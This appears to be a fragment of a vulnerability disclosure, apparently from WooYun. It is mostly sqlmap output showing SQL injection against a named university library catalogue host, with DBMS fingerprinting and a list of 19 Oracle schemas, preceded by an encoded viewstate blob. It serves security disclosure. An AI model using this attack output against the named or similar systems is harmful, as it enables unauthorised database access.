 8ABRMyMDE1LTEyLTExIDE0OjMwOjAwZGQCBw8PFgIfBGhkZBgCBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3
RCYWNrS2V5X18WAwUmY3RsMDAkQ29udGVudFBsYWNlSG9sZGVyMSRJbWFnZUJ1dHRvbjEFL2N0bDAwJE
NvbnRlbnRQbGFjZUhvbGRlcjEkR1ZTdWdnZXN0JGN0bDA5JGN0bDAxBS9jdGwwMCRDb250ZW50UGxhY2
VIb2xkZXIxJEdWU3VnZ2VzdCRjdGwwOSRjdGwwMgUjY3RsMDAkQ29udGVudFBsYWNlSG9sZGVyMSRHVl
N1Z2dlc3QPPCsADAEIApgEZFKQWDXITPKdEPmmOEDsybKswdwmkMjYjPWYvJUPEaYX
---
[20:21:46] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Oracle
[20:21:46] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[20:21:46] [INFO] fetching database (schema) names
[20:21:47] [WARNING] reflective value(s) found and filtering out
[20:21:47] [INFO] the SQL query used returns 19 entries
[20:21:47] [INFO] retrieved: APEX_030200
[20:21:49] [INFO] retrieved: APPQOSSYS
[20:21:50] [INFO] retrieved: CTXSYS
[20:21:50] [INFO] retrieved: DBSNMP
[20:21:51] [INFO] retrieved: EXFSYS
[20:21:53] [INFO] retrieved: FLOWS_FILES
[20:21:54] [INFO] retrieved: MDSYS
[20:21:59] [INFO] retrieved: OLAPSYS
[20:21:59] [INFO] retrieved: ORDDATA
[20:22:01] [INFO] retrieved: ORDSYS
[20:22:02] [INFO] retrieved: OUTLN
[20:22:04] [INFO] retrieved: OWBSYS
[20:22:05] [INFO] retrieved: SCOTT
[20:22:05] [INFO] retrieved: SYS
[20:22:07] [INFO] retrieved: SYSMAN
[20:22:08] [INFO] retrieved: SYSTEM
[20:22:09] [INFO] retrieved: TTMIS9
[20:22:11] [INFO] retrieved: WMSYS
[20:22:12] [INFO] retrieved: XDB
available databases [19]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TTMIS9
[*] WMSYS
[*] XDB
[20:22:12] [INFO] fetched data logged to text files under 'C:\Use sqlmap\
output\opac.hznu.edu.cn'
www.wooyun.org